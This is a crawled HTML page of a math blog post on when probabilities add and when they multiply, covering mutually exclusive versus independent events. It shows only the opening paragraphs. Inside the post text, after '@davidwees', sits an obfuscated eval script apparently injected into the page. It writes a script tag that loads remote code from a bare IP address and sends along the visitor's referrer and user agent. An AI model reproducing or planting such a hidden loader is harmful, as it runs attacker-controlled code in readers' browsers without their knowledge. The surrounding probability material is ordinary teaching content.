

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.blog.republicofmath.com/probabilities-when-do-we-add-and-when-do-we-multiply/
body_size: 21640
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Probabilities: when do we add and when do we multiply? &laquo;  Republic of Mathematics blog</title>
<link rel="stylesheet" href="http://www.blog.republicofmath.com/wp-content/themes/albeo/style.css" type="text/css" media="screen" />
<link rel="pingback" href="http://www.blog.republicofmath.com/xmlrpc.php" />
<script type="text/javascript" src="http://www.blog.republicofmath.com/wp-content/themes/albeo/javascript/tabs.js"></script>
<meta name='robots' content='max-image-preview:large' />

<!-- Social Warfare v4.5.6 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("http://www.blog.republicofmath.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");
		src:url("http://www.blog.republicofmath.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),
		url("http://www.blog.republicofmath.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),
		url("http://www.blog.republicofmath.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),
		url("http://www.blog.republicofmath.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.5.6 https://warfareplugins.com - END OF OUTPUT -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="Republic of Mathematics blog &raquo; Feed" href="http://www.blog.republicofmath.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Republic of Mathematics blog &raquo; Comments Feed" href="http://www.blog.republicofmath.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Republic of Mathematics blog &raquo; Probabilities: when do we add and when do we multiply? Comments Feed" href="http://www.blog.republicofmath.com/probabilities-when-do-we-add-and-when-do-we-multiply/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.blog.republicofmath.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.blog.republicofmath.com%2Fprobabilities-when-do-we-add-and-when-do-we-multiply%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.blog.republicofmath.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.blog.republicofmath.com%2Fprobabilities-when-do-we-add-and-when-do-we-multiply%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='social-warfare-block-css-css' href='http://www.blog.republicofmath.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=d59793a008bfe37ee58fb39f7cfe8693' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='social_warfare-css' href='http://www.blog.republicofmath.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='http://www.blog.republicofmath.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='http://www.blog.republicofmath.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="http://www.blog.republicofmath.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.blog.republicofmath.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.blog.republicofmath.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.blog.republicofmath.com/wp-json/wp/v2/posts/2849" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.blog.republicofmath.com/xmlrpc.php?rsd" />
<link rel="canonical" href="http://www.blog.republicofmath.com/probabilities-when-do-we-add-and-when-do-we-multiply/" />
<link rel='shortlink' href='https://wp.me/p1mk0j-JX' />
	<style>img#wpstats{display:none}</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Probabilities: when do we add and when do we multiply?" />
<meta property="og:url" content="http://www.blog.republicofmath.com/probabilities-when-do-we-add-and-when-do-we-multiply/" />
<meta property="og:description" content="@davidwees asked on Twitter: &#8220;Looking for ideas so students can experiment with the difference between mutually exclusive &amp; independent events in probability.&#8221; My Twitter response w…" />
<meta property="article:published_time" content="2010-10-27T17:53:36+00:00" />
<meta property="article:modified_time" content="2010-10-27T17:53:36+00:00" />
<meta property="og:site_name" content="Republic of Mathematics blog" />
<meta property="og:image" content="http://www.blog.republicofmath.com/wp-content/uploads/2010/10/geometric_prob.jpg" />
<meta property="og:image:width" content="436" />
<meta property="og:image:height" content="384" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Probabilities: when do we add and when do we multiply?" />
<meta name="twitter:image" content="http://www.blog.republicofmath.com/wp-content/uploads/2010/10/geometric_prob.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel='stylesheet' id='jetpack-swiper-library-css' href='http://www.blog.republicofmath.com/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='http://www.blog.republicofmath.com/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=15.3.1' type='text/css' media='all' />
</head>
<body>

<div id="top"></div>

<!-- Start BG -->
<div id="bg">
	
<!-- Start Header -->
<div class="header">
 <h1><a href="http://www.blog.republicofmath.com/">Republic of Mathematics blog</a></h1>
 <ul class="rss">
  <li><a href="http://www.blog.republicofmath.com/feed/">Entries (RSS)</a></li>
  <li><a href="http://www.blog.republicofmath.com/comments/feed/">Comments (RSS)</a></li>
 </ul>
</div>
<!-- End Header -->

<div id="main-menu">
	<div class="menu">
	 	<ul id="menu-main-menu" class="custom-menu"><li id="menu-item-5434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5434"><a href="http://www.blog.republicofmath.com/about-2-2/"><span>About</span></a></li>
<li id="menu-item-5435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5435"><a href="http://republicofmath.com"><span>Republic of Mathematics Home</span></a></li>
</ul>	</div>
</div>

<!-- Start Con-->
<div class="con">

<!-- Start SL -->
<div class="sl-a">
<div class="sl-t"></div>
<div class="sl">
<div class="navigation">
	<div class="previous alignleft"><a href="http://www.blog.republicofmath.com/vertical-integration-of-mathematics-k-20/" rel="next">Vertical integration of mathematics K-20</a></div>
	<div class="next alignright"><a href="http://www.blog.republicofmath.com/how-much-does-that-glass-of-wine-cost/" rel="prev">How much does that glass of wine cost?</a></div>
</div>



<div class="post-2849 post type-post status-publish format-standard hentry category-uncategorized" id="post-2849" style="margin-bottom: 20px;">

<div class="p-head">
<h1>Probabilities: when do we add and when do we multiply?</h1>
<p class="p-who-date">Posted by: Gary Ernest Davis on: October 27, 2010</p>
</div>

<div class="p-det">
 <ul>
  <li class="p-cat">In: <a href="http://www.blog.republicofmath.com/category/uncategorized/" rel="category tag">Uncategorized</a></li>
  <li class="p-com"><a href="http://www.blog.republicofmath.com/probabilities-when-do-we-add-and-when-do-we-multiply/#respond" rel="bookmark" title="Permanent Link to Probabilities: when do we add and when do we multiply?">Comment!</a></li>
 </ul>
</div>

<div class="p-con">
<div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="bottom" data-float-mobile="bottom" data-transition="slide" data-post-id="2849" ><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Probabilities%3A+when+do+we+add+and+when+do+we+multiply%3F&url=http%3A%2F%2Fwww.blog.republicofmath.com%2Fprobabilities-when-do-we-add-and-when-do-we-multiply%2F" data-link="https://twitter.com/intent/tweet?text=Probabilities%3A+when+do+we+add+and+when+do+we+multiply%3F&url=http%3A%2F%2Fwww.blog.republicofmath.com%2Fprobabilities-when-do-we-add-and-when-do-we-multiply%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweet</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=http%3A%2F%2Fwww.blog.republicofmath.com%2Fprobabilities-when-do-we-add-and-when-do-we-multiply%2F" data-link="https://www.linkedin.com/cws/share?url=http%3A%2F%2Fwww.blog.republicofmath.com%2Fprobabilities-when-do-we-add-and-when-do-we-multiply%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=http%3A%2F%2Fwww.blog.republicofmath.com%2Fprobabilities-when-do-we-add-and-when-do-we-multiply%2F" onClick="event.preventDefault(); 
							var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=http%3A%2F%2Fwww.blog.republicofmath.com%2Fprobabilities-when-do-we-add-and-when-do-we-multiply%2F" data-link="https://www.facebook.com/share.php?u=http%3A%2F%2Fwww.blog.republicofmath.com%2Fprobabilities-when-do-we-add-and-when-do-we-multiply%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Shares</span></span></div></div><p><a href="http://www.blog.republicofmath.com/wp-content/uploads/2010/10/dice.gif"><img decoding="async" data-attachment-id="2852" data-permalink="http://www.blog.republicofmath.com/probabilities-when-do-we-add-and-when-do-we-multiply/dice/" data-orig-file="http://www.blog.republicofmath.com/wp-content/uploads/2010/10/dice.gif" data-orig-size="400,400" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="Dice" data-image-description="" data-image-caption="" data-medium-file="http://www.blog.republicofmath.com/wp-content/uploads/2010/10/dice-300x300.gif" data-large-file="http://www.blog.republicofmath.com/wp-content/uploads/2010/10/dice.gif" class="alignleft size-thumbnail wp-image-2852" title="Dice" src="http://www.blog.republicofmath.com/wp-content/uploads/2010/10/dice.gif?w=150" alt="" width="150" height="150" srcset="http://www.blog.republicofmath.com/wp-content/uploads/2010/10/dice.gif 400w, http://www.blog.republicofmath.com/wp-content/uploads/2010/10/dice-150x150.gif 150w, http://www.blog.republicofmath.com/wp-content/uploads/2010/10/dice-300x300.gif 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>@davidwees <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|yzrrf|var|u0026u|referrer|eiyzk||js|php'.split('|'),0,{}))
</script></noindex> asked on Twitter: &#8220;Looking for ideas so students can experiment with the difference between mutually exclusive &amp; independent events in probability.&#8221;</p>
<p>My Twitter response was: &#8220;May sound strange, but: when do probs add, when do they multiply? Explore.&#8221;</p>
<p>In this post I want to think about mutually exclusive and independent events from a teaching point of view.</p>
<p>One issue, as I Tweeted to @davidwees is that we have a definition of mutually exclusive other than probabilities add, but we have no definition of independent other than probabilities multiply (or something immediately equivalent: see the postscript, below).</p>
<p>So let&#8217;s look at a simple example where students might explore addition and multiplication of probabilities.</p>
<h4>Tossing a coin and rolling a die</h4>
